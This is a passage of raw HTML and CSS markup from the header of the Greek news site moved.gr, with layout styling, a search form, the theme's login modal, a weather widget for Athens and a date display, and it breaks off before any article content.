		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6d8" class="tdc-zone"><div class="tdc_zone tdi_2_555  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_555{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_555:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_555:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_555{
position:relative;
}
}

</style>
<div class="tdi_1_6d8_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6d8_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_ed9" class="tdc-row stretch_row"><div class="vc_row tdi_4_fe6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_fe6{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_fe6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_fe6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_fe6{
position:relative;
}
}

</style>
<div class="tdi_3_ed9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_ed9_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_385  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_385{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_385{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_385{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_9e9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_9e9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_9e9{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_9e9{
                    display: inline-block;
                }.tdi_7_9e9 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_9e9 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_9e9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_e77  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_e77{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_e77{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_e77{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_668 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_668" >
<style>

/* inline tdc_css att */

.tdi_10_668{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_668 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_668{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_668 .tdb-logo-a,
                .tdi_10_668 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_668 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_668 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_668 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_668 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_668 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_668 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_668 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_668 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_668 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_668 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_668 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_668 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_668 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_668 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_668_rand_style td-element-style"><style>
.tdi_10_668_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_668_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_80d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_80d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_80d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_80d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_66e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_66e" >
<style>
/* custom css */
.tdi_13_66e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_66e .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_66e .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_656" class="tdc-zone"><div class="tdc_zone tdi_15_656  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_656{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_8dd" class="tdc-row"><div class="vc_row tdi_17_99e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_99e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_555  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_555{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_eb6" class="tdc-zone"><div class="tdc_zone tdi_21_59e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_59e{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_59e{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_eb6_rand_style td-element-style" ><style>
.tdi_20_eb6_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_668" class="tdc-row"><div class="vc_row tdi_23_696  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_696{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_696.tdc-row-content-vert-center,
                    .tdi_23_696.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_696.tdc-row-content-vert-bottom,
                    .tdi_23_696.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_696.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_696.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_696{
padding-top:0px !important;
position:relative;
}

.tdi_23_696 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_696{
position:relative;
}
}

</style>
<div class="tdi_22_668_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_668_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_668_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_6d3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_6d3{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_6d3{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_55d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_55d" >
<style>

/* inline tdc_css att */

.tdi_26_55d{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_55d { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_55d{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_55d{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_55d{
                    display: inline-block;
                }.tdi_26_55d .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_55d .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_55d .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_55d .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_55d .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_55d .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_55d .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_55d .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_55d .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_dd6  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_dd6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_dd6 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_dd6 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_dd6.tdc-row-content-vert-center,
                    .tdi_28_dd6.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_dd6.tdc-row-content-vert-bottom,
                    .tdi_28_dd6.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_dd6.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_dd6.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_dd6 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_dd6 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_dd6 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_dd6 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_dd6{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_dd6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_dd6{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_dd6{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_59d  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_59d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_59d{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_59d{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_59d{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_5e8_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_5e8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_896 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_896" >
<style>

/* inline tdc_css att */

.tdi_31_896{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_896 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_896{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_896{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_896 .tdb-logo-a,
                .tdi_31_896 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_896 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_896 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_896 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_896 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_896 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_896 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_896 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_896 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_896 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_896 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_896 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_896 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_896 .tdb-logo-icon{
                    display: none;
                }.tdi_31_896 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_896 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_896_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_896_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_896_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_866  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_866{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_866{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_866{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_866{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_894 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_894" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_894{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_894{
                    display: inline-block;
                }.tdi_34_894 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_894 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_894 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_894 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_894 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_894 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_894 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_894 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_894 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">5.3</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_6e8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_6e8" >
<style>

/* inline tdc_css att */

.tdi_35_6e8{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_6e8{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_6e8{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_6e8{
                    display: inline-block;
                }.tdi_35_6e8 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_6e8 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Δευτέρα, 19 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_586 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_586" >
<style>

/* inline tdc_css att */

.tdi_36_586{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_586{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_586{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_586{
					text-align: right;
				}.tdi_36_586 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_586 .tdb-search-form-input,
                .tdi_36_586 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_586 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_586 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_586 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_586 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_586 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_586 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_586 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_586 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_586 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_586 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_586 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_586 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_586{
					max-width: 140px;
				}.tdi_36_586 .tdb-search-form-input,
                .tdi_36_586 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_586 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_586 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_586 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_586 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_765 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_765" >
<style>

/* inline tdc_css att */

.tdi_37_765{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_765{
margin-bottom:0px !important;
display:none !important;
}
}

